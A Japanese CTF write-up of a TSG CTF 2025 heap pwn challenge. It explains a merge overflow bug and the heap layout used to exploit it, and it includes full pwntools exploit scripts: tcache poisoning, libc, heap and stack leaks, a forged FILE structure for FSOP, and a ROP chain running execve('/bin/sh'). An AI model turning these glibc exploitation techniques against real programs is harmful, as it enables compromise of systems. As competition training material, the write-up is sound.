はじめに
今回はTeam Enuとして参加したTSG CTF 2025で出題されたpwnカテゴリの問題を解説したいと思います。
ここから問題一覧や問題ファイルを見ることができます。https://score.ctf.tsg.ne.jp/challenges/
問題の概要
この問題はソースコードと問題バイナリと問題サーバを再現するDockerfileとdocker-compose.ymlが配布されていました。
防御機構は以下のようになっていました。Full RELRO, PIEなどの防御機構がだいたいオンになっています。

配布されたファイルを使ってサーバを起動して接続してみると、以下のようなメニューが表示されます。ノート系のヒープ問題であることがわかります。
$ nc localhost 48736
1. make
2. copy
3. show
4. merge
5. delete
6. exit
> ここから、それぞれの機能を簡単に見ていきます。
1. make
void make_note() {
size_t size = NOTE_SIZE;
// ... index 入力 ...
note[index] = malloc(size);
memset(note[index], 0, size);
fgets(note[index], size, stdin);
}malloc(0xe0) で領域を確保して、 fgets でデータを書き込みます。サイズが固定になっているのがポイントです。
2. copy
void copy_note() {
// ... src, dst の入力 ...
note[dst] = strdup(note[src]);
}strdup でノートをコピーします。 strdup のマニュアルを見ると、コピー先のメモリは内部で malloc を使って確保されると書かれています。これを使えば、サイズ 0xe0 以外のチャンクを作ることもできそうです。
The strdup() function returns a pointer to a new string which is a duplicate of the string s. Memory for the new string is obtained with malloc(3), and can be freed with free(3).3. show
printf("%s", note[index]); でノートの中身を表示します。特にバグはなさそうです。
4. merge
void merge_note() {
int index = 0, count, src;
size_t size = NOTE_SIZE * MAX_NOTE;
if (one_time_chk == 0) {
one_time_chk = 1;
} else {
printf("Only one merge is allowed\n");
return;
}
note[index] = malloc(size);
assert(note[index] != NULL);
memset(note[index], 0, size);
printf("count > ");
if (read_int(&count) != 1 || count > MAX_NOTE || count < 0) {
printf("Invalid count\n");
return;
}
for (int i = 0; i < count; i++) {
printf("src > ");
if (read_int(&src) != 1 || check_index(src)) {
printf("Invalid index\n");
return;
}
if (note[src] == NULL) {
printf("Note does not exist\n");
continue;
}
memmove(note[index] + strlen(note[index]), note[src],
strlen(note[src]) + 1);
}
return;
}note[0] に NOTE_SIZE * MAX_NOTE (0xe0 * 0x10) の大きさでメモリを確保し、指定されたノートの中身をコピーしてつなげていくという機能です。1回しか使うことができませんが、いかにもバグがありそうです。
5. delete
free でノートを開放します。開放したあとポインタを消しているので、バグはなさそうです。
バグ
重要なバグはmerge_noteにありました。
確保したチャンクの大きさは NOTE_SIZE * MAX_NOTE (0xe00) で、つなげられるノートの数も MAX_NOTE 以下なので、一見サイズは大丈夫に見えますが、つなげたノートを保持する note[0] もマージ元に指定できてしまうため、一度に NOTE_SIZE よりもおおきなデータを書き込ませ、最終的に NOTE_SIZE * MAX_NOTE を超える大きさの書き込みをさせることが可能です。
これによって、 malloc(0xe00) で確保したチャンクの後ろに書き込みをすることができます。
方針
ヒープオーバーフローが可能なことはわかりましたが、オーバーフローではみ出して書き込む先のチャンクを用意するのは少し工夫が必要です。
オーバーフローで書き込まれるチャンク(victim)を用意するには、 malloc(0xe00) を実行する前に下図のようにvictimの前に大きな空き領域を作っておく必要があります。

この配置を作るのがなぜ難しいかというと、以下に示した3つの問題があります。
- 一度に確保できる大きさが制限されている
- 確保しておけるチャンクの数が制限されている
- 大きな空き領域を作る過程で、次のmallocサイズより大きな空き領域を作ってしまうと、次のmallocで消費されてしまう可能性がある
この条件を満たせるような方法を考えるのにかなり時間を要しましたが、次のようなアイディアで解決できます。
下図に示したようにサイズが異なるチャンクを交互に配置します。

全部でvictimチャンク (サイズが他のチャンクとかぶらないようにする)がN個、0xd0チャンクが7個、0xf0チャンクが8個、0xe0チャンクが1個あります。 (1個だけ0xe0なのはトータルサイズを0xe10にするため。) 途中で確保チャンクの数が多くなってきたら、0xd0のチャンクを先に開放します。このときはtcacheに入るので、0xd0サイズを使わない限り再利用されず、結合もしません。
配置を作ることができたら、victimを含めて全部の領域を一旦すべてfreeします。同じサイズの開放チャンクは7個までtcacheに入るので、すべてtcacheに入ります。tcacheに入ったチャンクは結合されないので、図に示したチャンクのレイアウトは保たれます。
次に以下の順番で、指定したサイズのチャンクを確保した数+7個確保して、全部開放という操作を各サイズで繰り返します。
- 0xd0
- 0xe0
- 0xf0
開放するときは、先程の図に示したチャンクがfastbinに入るように、図に入っていないチャンクの方を先に開放します。fastbinに入ると、今度は隣接する空きチャンクと結合するようになるため、0xf0のチャンクを開放していくところで、全部結合し、0xe10の大きな空きチャンクができるはずです。
ここまでの内容を実装したコードを以下に示します。
#!/usr/bin/env python3
from pwn import *
from subprocess import Popen, PIPE
from time import sleep
import sys
import argparse
binary_file = './pryspace'
libc_file = './libc.so.6'
#ld_file = '/lib64/ld-linux-x86-64.so.2'
binary = ELF(binary_file)
libc = ELF(libc_file)
context.arch = 'amd64'
context.os = 'linux'
def u64x(data):
return u64(data.ljust(8, b'\0'))
def p64x(*nums):
data = b''
for num in nums:
data += p64(num)
return data
NOTE_SIZE = 0xe0
MAX_NOTE = 16
inuse = [False for _ in range(MAX_NOTE)]
def menu(io, n):
io.sendlineafter(b'> ', str(n).encode())
def alloc(io, idx, data, ignore=False):
global inuse
if not data.endswith(b'\n') and len(data) <= NOTE_SIZE - 2:
data += b'\n'
assert len(data) <= NOTE_SIZE - 1
assert 0 <= idx < MAX_NOTE
if not ignore:
assert not inuse[idx]
menu(io, 1)
io.sendlineafter(b'index > ', str(idx).encode())
io.send(data)
inuse[idx] = True
def copy(io, dst, src, ignore=False):
global inuse
assert 0 <= dst < MAX_NOTE
assert 0 <= src < MAX_NOTE
if not ignore:
assert not inuse[dst]
menu(io, 2)
io.sendlineafter(b'src > ', str(src).encode())
io.sendlineafter(b'dst > ', str(dst).encode())
inuse[dst] = True
def show(io, idx):
global inuse
assert 0 <= idx < MAX_NOTE
menu(io, 3)
io.sendlineafter(b'index > ', str(idx).encode())
data = io.recvuntil(b'1.')[:-2]
return data
def merge(io, idx_list: list):
global inuse
assert all([0 <= idx < MAX_NOTE for idx in idx_list])
menu(io, 4)
io.sendlineafter(b'count > ', str(len(idx_list)).encode())
for idx in idx_list:
io.sendlineafter(b'src > ', str(idx).encode())
def free(io, idx):
global inuse
assert 0 <= idx < MAX_NOTE
assert inuse[idx]
menu(io, 5)
io.sendlineafter(b'index > ', str(idx).encode())
inuse[idx] = False
def bye(io):
menu(io, 6)
def b(io):
print_slot()
menu(io, 7)
def print_slot():
global inuse
print('=====')
for i, flag in enumerate(inuse):
print(f'inuse[{i}] = {1 if flag else 0}')
def main():
if len(sys.argv) <= 1:
#io = process([binary_file])
io = remote('localhost', 48736)
else:
parser = argparse.ArgumentParser()
parser.add_argument('host')
parser.add_argument('port')
args = parser.parse_args()
io = remote(args.host, args.port)
input('press enter')
NTCACHE = 7
VICTIM_SIZE = 0xb0
# (0xf0 + 0xd0) * 7 + (0xf0) + (0xe0) + (victim * N)
for i in range(NTCACHE):
alloc(io, i, b'A' * (0xd0-10) + b'\n')
copy(io, NTCACHE+i, i)
for i in range(NTCACHE):
free(io, NTCACHE+i)
alloc(io, NTCACHE, b'B' * (0xe0-10) + b'\n')
copy(io, NTCACHE+1, NTCACHE)
free(io, NTCACHE+1)
free(io, NTCACHE)
alloc(io, NTCACHE, b'C' * (VICTIM_SIZE-10) + b'\n')
# (0xf0 + 0xd0) * 7 + (0xf0) + (0xe0) + (victim * N)
# victim chunks
for i in range(1, 3):
copy(io, NTCACHE+i, NTCACHE)
for _ in range(16):
copy(io, NTCACHE+4, NTCACHE, ignore=True)
free(io, NTCACHE+4)
for i in range(2, 0, -1):
free(io, NTCACHE+i)
# make (0xd0)*7 consolidatable
free(io, NTCACHE)
alloc(io, NTCACHE, b'E' * (0xd0-10) + b'\n')
for i in range(NTCACHE):
free(io, i)
for i in range(NTCACHE+1, NTCACHE*2+1):
copy(io, i, NTCACHE)
for i in range(NTCACHE):
copy(io, i, NTCACHE)
for i in range(NTCACHE): # fill tcache
free(io, i)
for i in range(NTCACHE+1, NTCACHE*2+1): # make (0xd0)*7 consolidatable
free(io, i)
# make (0xe0) consolidatable
alloc(io, 0, b'D' * (0xe0-10) + b'\n')
for i in range(NTCACHE+1, MAX_NOTE):
copy(io, i, 0)
for i in range(MAX_NOTE-1, NTCACHE, -1):
free(io, i)
free(io, 0)
# make (0xf0*7) consolidatable, and make free 0xe10 chunk
for i in range(NTCACHE):
alloc(io, i, b'F' * (VICTIM_SIZE-10) + b'\n')
for i in range(NTCACHE):
alloc(io, NTCACHE+1+i, b'G' * (VICTIM_SIZE-10) + b'\n')
for i in range(NTCACHE): # fill tcache
free(io, NTCACHE+1+i)
for i in range(NTCACHE+1):
free(io, i)
io.interactive()
if __name__ == '__main__':
main()実際に実行して、開放チャンクの周りを表示すると以下のようになります。0xe10サイズのチャンクがあり、このチャンクが開放されていることを示す特徴があちこちにあります。

これでvictimチャンクの前に大きな空き領域を作ることに成功しました。
ここまでくれば、ヒープオーバーフローでvictimチャンクのサイズを書き換えて、いろいろ悪さができます。実際にはここからの手順も長く複雑ですが、あまり本質的ではないので簡単に説明します。
下図のような配置を考えます。chunkAとchunkBは同じサイズでtcacheにつながっているとします。chunkXはバグによって実際よりも大きなサイズになっているとします。

この状態でchunkXを開放するとchunkAもまとめて開放されます。

次にchunkA,chunkBとは異なるサイズでmallocを実行してchunkAのtcacheリストを書き換えます。これによってtcache poisoningが可能です。

tcache poisoningについて、詳しくは以下の参考資料を参照ください。
- https://github.com/shellphish/how2heap/blob/master/glibc_2.35/tcache_poisoning.c
- https://github.com/shellphish/how2heap
tcache poisoningができたら、あとは頑張ってFSOPか、スタックアドレスをリークしてROPに持っていきます。FSOPはファイル構造体を利用した攻撃で、libc領域への書き込みからコード実行につなげる攻撃です。詳しくは以下の参考資料をご覧ください。
- https://ctf-wiki.mahaloz.re/pwn/linux/io_file/fsop/
- https://zenn.dev/ri5255/articles/dfc517df9467cd#fsop-in-libc2.34
エクスプロイト
完成したエクスプロイトを以下に示します。
#!/usr/bin/env python3
from pwn import *
from subprocess import Popen, PIPE
from time import sleep
import sys
import argparse
binary_file = './pryspace'
libc_file = './libc.so.6'
#ld_file = '/lib64/ld-linux-x86-64.so.2'
binary = ELF(binary_file)
libc = ELF(libc_file)
context.arch = 'amd64'
context.os = 'linux'
def build_file_struct(_flags = 0,
_IO_read_ptr = 0,
_IO_read_end = 0,
_IO_read_base = 0,
_IO_write_base = 0,
_IO_write_ptr = 0,
_IO_write_end = 0,
_IO_buf_base = 0,
_IO_buf_end = 0,
_IO_save_base = 0,
_IO_backup_base = 0,
_IO_save_end = 0,
_IO_marker = 0,
_IO_chain = 0,
_fileno = 0,
_flags2 = 0,
_lock = 0,
_offset = 0,
_codecvt = 0,
_wide_data = 0,
_mode = 0):
assert _lock != 0
file_struct = p64(_flags) + \
p64(_IO_read_ptr) + \
p64(_IO_read_end) + \
p64(_IO_read_base) + \
p64(_IO_write_base) + \
p64(_IO_write_ptr) + \
p64(_IO_write_end) + \
p64(_IO_buf_base) + \
p64(_IO_buf_end) + \
p64(_IO_save_base) + \
p64(_IO_backup_base) + \
p64(_IO_save_end) + \
p64(_IO_marker) + \
p64(_IO_chain) + \
p32(_fileno) + \
p64(_flags2)
file_struct = file_struct.ljust(0x88, b"\x00")
file_struct += p64(_lock)
file_struct += p64(_offset)
file_struct += p64(_codecvt)
file_struct = file_struct.ljust(0xa0, b"\x00")
file_struct += p64(_wide_data)
file_struct = file_struct.ljust(0xc0, b'\x00')
file_struct += p64(_mode)
file_struct = file_struct.ljust(0xd8, b"\x00")
return file_struct
def u64x(data):
return u64(data.ljust(8, b'\0'))
def p64x(*nums):
data = b''
for num in nums:
data += p64(num)
return data
NOTE_SIZE = 0xe0
MAX_NOTE = 16
inuse = [False for _ in range(MAX_NOTE)]
def menu(io, n):
io.sendlineafter(b'> ', str(n).encode())
def alloc(io, idx, data, ignore=False):
global inuse
if not data.endswith(b'\n') and len(data) <= NOTE_SIZE - 2:
data += b'\n'
assert len(data) <= NOTE_SIZE - 1
assert 0 <= idx < MAX_NOTE
if not ignore:
assert not inuse[idx]
menu(io, 1)
io.sendlineafter(b'index > ', str(idx).encode())
io.send(data)
inuse[idx] = True
def copy(io, dst, src, ignore=False):
global inuse
assert 0 <= dst < MAX_NOTE
assert 0 <= src < MAX_NOTE
if not ignore:
assert not inuse[dst]
menu(io, 2)
io.sendlineafter(b'src > ', str(src).encode())
io.sendlineafter(b'dst > ', str(dst).encode())
inuse[dst] = True
def show(io, idx):
global inuse
assert 0 <= idx < MAX_NOTE
menu(io, 3)
io.sendlineafter(b'index > ', str(idx).encode())
data = io.recvuntil(b'1.')[:-2]
return data
def merge(io, idx_list: list):
global inuse
assert all([0 <= idx < MAX_NOTE for idx in idx_list])
menu(io, 4)
io.sendlineafter(b'count > ', str(len(idx_list)).encode())
for idx in idx_list:
io.sendlineafter(b'src > ', str(idx).encode())
def free(io, idx):
global inuse
assert 0 <= idx < MAX_NOTE
assert inuse[idx]
menu(io, 5)
io.sendlineafter(b'index > ', str(idx).encode())
inuse[idx] = False
def bye(io):
menu(io, 6)
def b(io):
print_slot()
menu(io, 7)
def print_slot():
global inuse
print('=====')
for i, flag in enumerate(inuse):
print(f'inuse[{i}] = {1 if flag else 0}')
def main():
if len(sys.argv) <= 1:
#io = process([binary_file])
io = remote('localhost', 48736)
else:
parser = argparse.ArgumentParser()
parser.add_argument('host')
parser.add_argument('port')
args = parser.parse_args()
io = remote(args.host, args.port)
input('press enter')
NTCACHE = 7
VICTIM_SIZE = 0xb0
# (0xf0 + 0xd0) * 7 + (0xf0) + (0xe0) + (victim * N)
for i in range(NTCACHE):
alloc(io, i, b'A' * (0xd0-10) + b'\n')
copy(io, NTCACHE+i, i)
for i in range(NTCACHE):
free(io, NTCACHE+i)
alloc(io, NTCACHE, b'B' * (0xe0-10) + b'\n')
copy(io, NTCACHE+1, NTCACHE)
free(io, NTCACHE+1)
free(io, NTCACHE)
alloc(io, NTCACHE, b'C' * (VICTIM_SIZE-10) + b'\n')
# (0xf0 + 0xd0) * 7 + (0xf0) + (0xe0) + (victim * N)
# victim chunks
for i in range(1, 3):
copy(io, NTCACHE+i, NTCACHE)
for _ in range(16):
copy(io, NTCACHE+4, NTCACHE, ignore=True)
free(io, NTCACHE+4)
for i in range(2, 0, -1):
free(io, NTCACHE+i)
# make (0xd0)*7 consolidatable
free(io, NTCACHE)
alloc(io, NTCACHE, b'E' * (0xd0-10) + b'\n')
for i in range(NTCACHE):
free(io, i)
for i in range(NTCACHE+1, NTCACHE*2+1):
copy(io, i, NTCACHE)
for i in range(NTCACHE):
copy(io, i, NTCACHE)
for i in range(NTCACHE): # fill tcache
free(io, i)
for i in range(NTCACHE+1, NTCACHE*2+1): # make (0xd0)*7 consolidatable
free(io, i)
# make (0xe0) consolidatable
alloc(io, 0, b'D' * (0xe0-10) + b'\n')
for i in range(NTCACHE+1, MAX_NOTE):
copy(io, i, 0)
for i in range(MAX_NOTE-1, NTCACHE, -1):
free(io, i)
free(io, 0)
# make (0xf0*7) consolidatable, and make free 0xe10 chunk
for i in range(NTCACHE):
alloc(io, i, b'F' * (VICTIM_SIZE-10) + b'\n')
for i in range(NTCACHE):
alloc(io, NTCACHE+1+i, b'G' * (VICTIM_SIZE-10) + b'\n')
for i in range(NTCACHE): # fill tcache
free(io, NTCACHE+1+i)
for i in range(NTCACHE+1):
free(io, i)
e0 = 1
fake = 2
a0 = 3
fake_size = VICTIM_SIZE * 0xf + 1 + 0x160 + 0x6e0 + 0xf0 * 6 + 0xf0 * 4
alloc(io, e0, b'\n'.rjust(0xe0//2, b'H')) # 0xe0 was too large
alloc(io, fake, b'Z' * 8 + p64(fake_size))
merge(io, [e0, 0, 0, 0, 0, 0, fake])
A = 4
B = 5
C = 6
D = 7
E = 9
dummy = 10
void = 8
second = 11
third = 12
alloc(io, a0, b'\n'.rjust(0xa0, b'I'))
copy(io, A, a0)
copy(io, B, a0)
copy(io, void, a0)
free(io, A) # free forged chunk
copy(io, C, a0)
leak = show(io, B)
libc_leak = u64x(leak)
print(f'libc_leak = {hex(libc_leak)}')
libc_leak_sample = 0x7d0197ef9ce0
libc_base_sample = 0x00007d0197cdf000
libc_base = libc_leak - libc_leak_sample + libc_base_sample
print(f'libc_base = {hex(libc_base)}')
libc.address = libc_base
copy(io, D, a0)
free(io, D)
leak = show(io, B)
heap_leak = (u64x(leak) << 12) + 0x160
print(f'heap_leak = {hex(heap_leak)}')
heap_base_sample = 0x00006142d0778000
heap_leak_sample = 0x6142d0779160
heap_base = heap_leak - heap_leak_sample + heap_base_sample
print(f'heap_base = {hex(heap_base)}')
alloc(io, A, b'\n'.rjust(0xa0, b'J'), ignore=True)
alloc(io, B, b'\n'.rjust(0xa0, b'K'), ignore=True)
alloc(io, C, b'\n'.rjust(0xa0, b'L'), ignore=True)
alloc(io, D, b'\n'.rjust(0xa0, b'M'), ignore=True)
free(io, A)
free(io, B)
free(io, C)
free(io, D)
alloc(io, A, b'\n'.rjust(0xa0, b'J'), ignore=True)
alloc(io, B, b'\n'.rjust(0xa0, b'K'), ignore=True)
alloc(io, C, b'\n'.rjust(0xa0, b'L'), ignore=True)
alloc(io, D, b'\n'.rjust(0xa0, b'M'), ignore=True)
# FSOP
stdout_lock = libc_base + 0x21ca70
stderr = libc_base + 0x0000782a29ef36a0 - 0x782a29cd8000
stdout = libc.address + 0x0000783a6ad53780 - 0x0000783a6ab38000
#stdout = stderr
libc_system = libc.address + 0x75e099d3ed70 - 0x000075e099cee000
wide_data_ptr = stdout + 0x10
fake_wide_vptr = stdout + 0xe0 - 0x68
fake_vptr = libc_base + 0x202228 # _IO_wfile_jumps
fake_file_struct = build_file_struct(_flags=0x3b01010101010101, _IO_read_ptr=u64(b'/bin/sh\x00'), _IO_write_ptr=0, _IO_write_end=1, _wide_data=wide_data_ptr, _lock=stdout_lock, _mode=1)
fake_file_struct += p64(fake_vptr) + p64(libc_system) + p64(0) + p64(fake_wide_vptr)
print(hex(len(fake_file_struct)))
environ_holder = libc_base + 0x00007324add93200 - 0x7324adb71000
holder_addr = heap_base + 0x290+0xe10+0x160+0x16d0 +0x10
target_addr = stdout
print(f'stdout = {hex(stdout)}')
#target_addr = 0xc0ffee
target_addr = heap_base + 0x20
for _ in range(22):
alloc(io, void, b'\n'.rjust(0x40, b'Z'), ignore=True)
alloc(io, third, b'A' * 0x98 + p64(environ_holder))
alloc(io, second, p64((holder_addr >> 12) ^ target_addr))
# setup tcache
free(io, B)
free(io, A)
copy(io, dummy, void, ignore=True)
free(io, void)
alloc(io, void, p64((holder_addr >> 12) ^ (target_addr)))
#b(io)
#alloc(io, void, b'\n'.rjust(0x40, b'Y'), ignore=True)
copy(io, E, void)
#b(io)
#b(io)
for _ in range(8):
copy(io, E, second, ignore=True)
#b(io)
alloc(io, B, b'dummy')
b(io)
alloc(io, A, p16(0x0005) * 56 + p64(0) * 9 + p64(heap_base + 0x60) + p64(0) * 3 + p64(environ_holder)[:7])
b(io)
copy(io, A, third, ignore=True)
b(io)
alloc(io, B, b'dummy', ignore=True)
data = show(io, A)
print(data)
print(hex(len(data)))
stack_leak = u64x(data[0x98:])
stack_leak = (environ_holder >> 12) ^ stack_leak
print(f'stack_leak = {hex(stack_leak)}')
stack_target_sample = 0x00007ffc2d7092a8
stack_leak_sample = 0x7ffc2d7093c8
stack_target = stack_leak - stack_leak_sample + stack_target_sample
print(f'stack_target = {hex(stack_target)}')
b(io)
free(io, C)
for _ in range(8):
copy(io, E, second, ignore=True)
rop_chain = b''
rop_chain += p64(ROP(libc).rdi.address + 1)
rop_chain += p64(ROP(libc).rdx.address)
rop_chain += p64(0)
rop_chain += p64(0)
rop_chain += p64(ROP(libc).rsi.address)
rop_chain += p64(0)
rop_chain += p64(ROP(libc).rdi.address)
rop_chain += p64(libc.address + 0x1d8678) # /bin/sh
rop_chain += p64(libc.symbols['execve'])
alloc(io, C, b'dummy')
b(io)
alloc(io, C, p16(0x0005) * 56 + b'12345678' + p64(heap_base + 0xe0) + b'12345678' * 11 + p64(stack_target-8)[:7], ignore=True)
b(io)
alloc(io, B, rop_chain, ignore=True)
bye(io)
io.interactive()
if __name__ == '__main__':
main()実際の競技中に取ったフラグを以下に示します。

小さなチャンクをミルフィーユのように重ねることで大きなチャンクを作り出せるとフラグに書かれているので、これが想定解だったようです。
おわりに

今回はTSG CTF 2025で出題されたヒープ問題の解説をしました。開催されたのはだいぶ前ですが、もうすぐ決勝が開催されるため、問題を思い出して解説を書いてみました。
この問題の得点は約300点あり、この問題を終了5分前に解いたことで一気に順位を上げて予選6位に入ることができました。

良い成績を出し続けられるように、これからも研鑽を続けていきたいと思います。